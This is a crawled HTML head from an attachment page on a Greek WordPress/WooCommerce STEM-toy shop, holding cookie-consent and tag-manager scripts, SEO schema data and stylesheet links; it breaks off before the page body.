

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/?attachment_id=17828
body_size: 36218
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/en/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/","url":"https://stem-toys.gr/","name":"- STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/#primaryimage"},"image":{"@id":"https://stem-toys.gr/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png","datePublished":"2018-01-16T09:11:08+00:00","breadcrumb":{"@id":"https://stem-toys.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-257x25710.png","width":257,"height":257},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Gigo Robots","item":"https://stem-toys.gr/product/gigo-robots/?lang=en"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; " href="https://stem-toys.gr/?attachment_id=17828/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
